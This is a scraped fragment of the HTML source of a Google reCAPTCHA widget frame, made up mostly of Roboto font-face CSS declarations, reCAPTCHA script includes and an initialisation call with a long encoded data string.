U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="kRCgSkn_DPLFTePP-xZcmw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="kRCgSkn_DPLFTePP-xZcmw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kRCgSkn_DPLFTePP-xZcmw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrFgw5VJw6YOw4o8ASvClhnCv2caw5TCoRpCC8OzwpEgwp5FIsKbw6zCrcOYPsK9wpbDgg3CmhnCtjbDlsKeOyUuwodhWXI8wr7DonoSGBvCk8KKO8KXNUTDrMOER8OLeMKmQ2jDhiXCrMO2TUsmW8O6c8KRwpDDsX/Ds1E3wqrDhMO+V8Ohw53Co2PDicODw6nDrsKALsO8wrvDoRR3w4ByI8KVw7PDmXdcWW3DiDhdw6/CjsKXbMO1w5zDkcKqCMK0w4BbTMOhTsKAIcK7KlYgwplYwpt+woR0wrPDhmRDwpxRQWzCrkwzwqLDsMOUGQoff3FRWSLDhMOEwrPDoj5Jw6kgHzNJAnB2wrM9W3g4IU0GGk/ChA5pw6nDpwnCp8Krw53CmGx7LngSwpDDiETCpMOrw6Zgw4Zdw7XDtMKwwoMvawLCh8K3wqofwoRnwpfCs8KGw4rDvW9Xex1gw6xVLlohVBTDtcKuwrt9S3dGWWM/wq3Cmk7Dt2zDuCDCuC/DjsKNXjoEw4vDug19w5XCi8OILyXDm8OHVcKbwpJnZMKYw7RFETTDsH7DtnzDlEpqwplhw7cAZcKxw6k2woBBIjlIw7XCpjrDuEU/[base64]/DgVTCq8K3eFY/GAbDuMKHF8OIwpXDvcKSZDfCtwXDsXt8w7LChsO5w7YXwrPCqG7Dq3LDkiVZR182E8Kea8OlVsOnw4okwrEJETDDrGc8w5dvB1PDmsO9wpRMRsK3wocoY1tGwrlFw4Y6a8OGfRjDiVUsfMO1FBAZTsKawqgcw7zDksOCWwjDixzDkS/ChcO5MyfChMOuw6vDsX/CnsOjwpXDoQtYw7LClsOmMTxYwqI8w5sRHR/DhXZLMcOQwpJ8wp/Dmy91woNjQ8ORQMKmwrjCkcKRwo7Cg2sswqZRwrvCgMOHwozDrW7DoMOMCMKlwprCsTJCGU0iHjTCicK1wolPw4BEwqExMsKdLMKTwojDuAXCmBYRw7xkFX/DqcKswrtceHtdPcKFwqQGZ8OXRnV9w7AXwrlhCyjClMORw4/Cl8OLbilyw4XDosK/[base64]/CtkNpY39iAMOSMQdSbHrDlVbCmcOAwoLCoMO0LE3CtWHCsCMMTTPCusOTw65Fw6F0wphMwoNqRRnCkmbDuMOke8OOD8K/RS8pw53CiiYKw6/[base64]/[base64]/CiMK6BsObJQvDvsOGCmJTE3knc8OhEF8lw79QC8Oyw77CoWtOBETCiC3CoT8jU8KHwodcV1s/VzPCs8Kxw4oWIsKEacOaTj5yw6R9wp/CvQjCgMK0w5PDvcKZw7PDuBo0wpzCjGcxwqjDhMKvb8Kqw57CkcKNVnTDgcK7EsK5EsKLw7pvB8OHTHjDg8KtJxbDg8O2wofDiMO4HMKCw67DpXXCtsOhUMKawpUjJyPDs8OzGsOIwoBAwqdCw4A2FMKYcWFawoVcw5MqKMKew5HDiUUkcsOcVQB/wrXDl8KVwqFOw64Rw7ITwpvDj8KZY8OVPsOewopZwonCglzCncO3LUpYZsOaOMKPe2pSeEPCjMOoTcKKw5wDAcOawrtqwpN6wrJPTsKvwpzClsOcwoQuYcKoTMO8SxTDq8KewqHDt8KywoTCiERoF8K7wpHCln0bw53DicO3IcOYw5DChMO/QFhZw7bCpBk3worCpcKcWls6f8O8Tj7Dl8O4wrnDnR58EMKwDzzDn8KWbBsIT8O5ajZLwrbDumoOw4BrKV7DkcKoworDvsOAw57DlcOIXsO3w7PCmsK8TMOtw7/[base64]/DnQstwoLDmcKUNcKdE8OkWBzDlEZBZwzDvUXCr1jDmgwywpJLJcOBw7UGCMOoR8KAHsOiwphXIC/Dm8OGw49KEMKFwoBIwoPDrUtAw4nDhmpAf1ECBybCpMKRw5BXwpvDgsO4w7pHw6fDohQJw5kSYsO+ZsOsQcKHwo/CnsKkEgDCrWUmwoAvwog9wrQ9w795G8OCw53CiB0gMsO2A37DkcOKMi3Dv154J3PDsSnDvmfDscKbw519wqRLbCzDtToQwoXCjsKEw7hwZ8K3QzHDuCXDpMOsw6AceMOtw6ctU8O+woPDocK1w7PDp8OuwqZ8w5R1QsOVwr1SwrvCniIbL8OTw6HCvRhUwo/CqMOaHgNkw6FhwrDCpMOxwo4QOsK0wrccwqDCssObLMKEP8OTw74ORDrCq8Osw5w9eE/[base64]/CsATCscK0w6AWJAFNwptYw73CncOoAcK+worCu8Ohw7oiw4DCqsOiwpssLsKtwrQDw7fCoyAnTg8yw5fCj1ojw6PDkMKJJsOYw41PBsOHL8O7wp4ww6HDmsOEwq3ClkPDrTbCsCzDlBbDhsOgSxPCq8OPw5BBeE3DrAfCnCLDr2zDliUvwr/[base64]/eMOjwqzCt1XCkcKvwobDusK6DQ/CmhXCp8KmGcOkJUgpJkILwozDpsO8w5U8wqVkw51hw5ZmAl9EG3EZwrzCpHBhC8OowqHChcK/[base64]/FgHCh8KTRcKNw6/Cv8KGNMKoKhvDtXtvw4VzX2XChTAkBMKpwonDmkvDlB99A8O3dSLCsDDChcOMQcOIwqzDhHUDH8OlGsKgwqMCwrPDo27DjzcSw4HDmcKCdMOLHcOHw5ZJw5xoWcODXQoew4tpDkLCm8Kvw79oQsORwqrDjmh6AMOTwqvDoMO9w7LDt2g/VcOMOcKewpdhNwojwoAtwpTDssOww60XWzvCsxzDgsKfwpBDwrVfw7jCvyFTWMOOYhtPw7TDjlDDu8OUw61PwovCrcOtJGFYZcOZwqDDlcK3JsKGwqFkw5oZw4ZDKMOKw6jCgcOMw5LCk8OXwqAILsO8NDbCmDU3wrRjw4BaWcKtKz5iFwvCqsKcbAFSLmJ/wq0hw5zCqD/DgVNlw7EcM8OoeMO2wrd5V8OAOj0fw4HCtsK3asOnwoPDjHpWP8OXw7DCnsOWBwDDgMOYZsOFw57DqsK+C8OadMO4w5nDmlkRwpEWwr/Dqzx0UMK1FDE1wrbCnBXCi8OxYcOtXcOpw7zCncO1bsO0wr7DmsOiw5JUI2tWwrPCusK5wrdTZMOzX8KBwrthXsKkwrlQw4TCucOTfMOIwqrDrcK8CiLDgwDDocKWw5DCs8K2N2R/L8O1dcOrwrd6wrw/[base64]/[base64]/BcOOw5obGsOOwrEBwqNKwprCrMK+KsKOwp3DhsKXJMOhw5LDisOmw5PCqVTDpQs5w4AOCMKpwqPCssK3ccKGw5nDrcOWNzwdwrzDtMObL8O0W8KSwq5QUsO/HMK4w69sS8KlWzZnwrjChMKbBDdCDsKswovCpSteSxDCvcOVAMOuc0kWVUTDpMKFI2BsTl8VIcKdQnXDqcOzYsKmM8OBwrXCmcOAex7ClU9sw4LDs8O8wqvCqMOnRAjDvFnDkMODw4MibhzCksOdw7TCh8KCAcKMw5x/[base64]/CmCd3woDDvATCnsKhOsKJw5vCjA5sw4VgGsOFw4tQGEDCpld0TMOJwo/Dr8O/w5PCsiFzwqcgFhrDnxPCkkjDlMOKRCcrw6HDnsOYw4PDusKHwrvCrcOoC1bCiMKcwoDDhXsFwr3ChH/DkMOMdMKYwrLCh8K5dyzDuUDCp8KgBsKLwpvCv0JWw6bCpcOew40uD8KVMWLCssO+TUR1woTCugJES8OkwqlEJMKawqFVwpsxw6IAw6E3VsKyw77Dm8K6wpzDp8KOFm3DrmTDk2zDmz95wqnCnwcbe8OawoA/PsKBNwJ6MQQUV8OZwojDv8Olw6HCl8KYCcOrHVpiKcOZRGUzw4/DgcOcw7DCj8O4w6skw4FrL8KbwpfDlQfDlkslw5Nzw7dvwovCt18AJUZNwqxVw6LChcOAaW4EVsO+w6sWMUJ+wqVfw7UPNVcUw4DCjlTDs246E8KVLzXCrsOiZH58bV7Dl8KMwrbCsFQKS8O9w7DCghdrIF/DixTDjVoFwo1jB8KMw5HCqMKVAX4Pw4LCtQXCiR1lw4w6w5DCs3o+VhsQwpLDmsKrNsKoET/Cq3bDocKhw4zDlFEea8KIZWvDlSXCncOwwqpOHSjDt8K7axgiDVTChMObwp5TwpHDgMOrwrbDrsOpwoXCvXDCgwMWXEpDwqrDuMOME2zCnMOxwrVCw4LDjMOCwoHCjsOww5TCssOywqHCvcKBS8OLbcOvw4/CsnlMwq3Ck28WJcOjEB1lG8OiwpgPwqcVw5nCpcOQPEV5wrkjRsOXwq5+w53Cs03DmEDDtnIywqrDm2Fvw5kJPX/Csk7CpsOEFcOGTRo1fsOVR8OUKWvDghDCpMONVknDtMOZwozCpjwFeMOPccKpw4QoZsOYw5vCqxIXw6rDnMOZIx/Dgk/Cm8KVw6/CjRvCjBB/[base64]/[base64]/ChMOOw6AREsK4C8KlIDFya2UmA8OmwpZYwrUhwrQuw5Nsw7ZvwqlzwqzDrcOcAgx1wp9qPl/Dk8KxIsKhw7XCnMKXOcOtNSbDjG7CnMKaHQTCncKawqbCtsO2QsKFdMOzD8KfTx3DqsKxShZqw7dYPcOow4cBworDgcOSHz5gwo89a8KOYsKGMTbDuW/[base64]/Cg8OyLjDDoXHCtcOcHcOtR8K6w5fDu8KiwogRw7jDtMKOVBfDqmPCuXvDi1R0w5vDmkgQTnwSJsOMacOqw7rDvMKGPsO2wpAALMO3wofDnsKgw6XDt8KSwr/CtB/[base64]/[base64]/[base64]/wrTCpUfDtzgowptcwpsRMUHCpmLDr2zDsCnDkAHDvB3CosKtwocbw68Dw4PDk20ZwrhFw7/[base64]/DsFY6wphhw6QcGMK6EUhre3Yqw5l2w6DDr14/[base64]/DgsKmPzTDkirCkcOUw4hHBjzDvW1Mwq